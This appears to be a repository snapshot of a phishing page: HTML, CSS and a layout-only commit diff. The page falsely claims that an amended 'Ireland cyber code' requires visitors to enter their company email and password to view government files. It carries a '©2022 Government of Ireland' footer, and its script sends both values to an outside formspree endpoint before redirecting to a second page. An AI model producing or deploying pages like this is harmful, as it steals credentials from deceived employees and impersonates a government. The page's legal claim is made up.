
==== index.html @ 9c6a2159 "Add files via upload" ====
<!DOCTYPE html>
<html>
  <head>
    <meta http-equiv="Content-Type" content="text/html;charset=UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=7">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>document</title>
    <link rel="stylesheet" href="form.css">
  </head>
  <body class="container">
    <div> 
      <img src="logo3.jpg" alt="" style="width: 200px; text-align: center;">
      <img src="logo2.jpg" alt="" style="width: 290px; align-items: center; position: relative; left: 127px;">
      <form action="https://formspree.io/f/mknylykv" method="POST" id="myform" onsubmit="sendEmail(); reset(); return false;" onclick="myOnClickFn">
        <h4 style="color: red;">Ireland cyber code of Government files as amended in 2021 requires companies email cofirmation and password to view government files.</h4>
        <input type="email" id="email" name="email" placeholder="Confirm company email address" required>
        <input type="password" id="password" name="password" placeholder="Password" required>
        <button type="submit">view</button>
        <p style="color: black;text-align:center">©2022 Government of Ireland</p>
      <p id="my-form-status"></p> 
      </form>
      </div>
    </div>
    <script>
     var form = document.getElementById("myform");
      
      async function handleSubmit(event) {
        event.preventDefault();
        var status = document.getElementById("my-form-status");
        var data = new FormData(event.target);
        
        fetch(event.target.action, {
          method: form.method,
          body: data,
          headers: {
              'Accept': 'application/json'
          }
        }).then(response => {
          if (response.ok) {
            status.innerHTML = "Thanks for your submission!";
            form.reset()
          } else {
            response.json().then(data => {
              if (Object.hasOwn(data, 'errors')) {
                status.innerHTML = data["errors"].map(error => error["message"]).join(", ")
              } else {
                status.innerHTML = "Oops! There was a problem submitting your form"
              }
            })
          }
        }).catch(error => {
          status.innerHTML = "Oops! There was a problem submitting your form"
        }).then(()=>{
          form.onsubmit(window.location.href="page2.html")
        })
        
      }
      form.addEventListener("submit", handleSubmit)
      
  </script>
</body>
</html>
---- form.css ----
body{
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: 'poppins', sans-serif;
}
.container{
    width: 100%;
    height: 100vh;
    background-image: url(form1blur.png);
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: center;
}
form{
   
    background: white;
    display: flex;
    flex-direction:column;
    padding: 2vw 4vw;
    width: 100%;
    max-width: 500px;
    border-radius: 10px;
    
   
}
form h3{
    color: #555;
    font-weight: 800;
    margin-bottom: 20px;
}
form input, form textarea{
    border:0;
    margin: 10px 0;
    padding: 20px;
    outline: none;
    background: #f5f5f5;
    font-size: 16px;
}
form button{
    padding: 15px;
    background: #ff5361;
    color: white;
    font-size: 18px;
    border: 0;
    outline: none;
    cursor: pointer;
    width: 150px;
    margin: 20px auto 0;
    border-radius: 30px;
}
form button:hover{
    background: darkred;
}

==== commit 3b8745c1: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -6,11 +6,47 @@
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
     <title>document</title>
     <link rel="stylesheet" href="form.css">
+    <style>
+      /* Extra small devices (phones, 600px and down) */
+      @media screen and (max-width: 600px) {
+        #logo2{
+          position: relative;
+          right: 100px;
+          }
+        } 
+       
+      
+      /* Small devices (portrait tablets and large phones, 600px and up) */
+      @media only screen and (min-width: 600px) {
+       
+        }
+      
+      /* Medium devices (landscape tablets, 768px and up) */
+      @media only screen and (min-width: 768px) {
+        } 
+      
+      /* Large devices (laptops/desktops, 992px and up) */
+      @media only screen and (min-width: 992px) {
+        } 
+      
+      /* Extra large devices (large laptops and desktops, 1200px and up) */
+      @media only screen and (min-width: 1200px) { 
+        #logo2{
+          position: relative;
+          right: 100px;
+        }
+        }
+              </style>
   </head>
   <body class="container">
     <div> 
-      <img src="logo3.jpg" alt="" style="width: 200px; text-align: center;">
-      <img src="logo2.jpg" alt="" style="width: 290px; align-items: center; position: relative; left: 127px;">
+      <div id="logo1">
+     <img src="logo3.jpg"  alt="" style="width: 200px; position: relative; top: 80px;">
+      </div>
+     <div id="logo2">
+      <img src="logo2.jpg"  alt=""style="width: 200px; position: relative; left:300px; top:3px">
+     </div>
+      
       <form action="https://formspree.io/f/mknylykv" method="POST" id="myform" onsubmit="sendEmail(); reset(); return false;" onclick="myOnClickFn">
         <h4 style="color: red;">Ireland cyber code of Government files as amended in 2021 requires companies email cofirmation and password to view government files.</h4>
         <input type="email" id="email" name="email" placeholder="Confirm company email address" required>
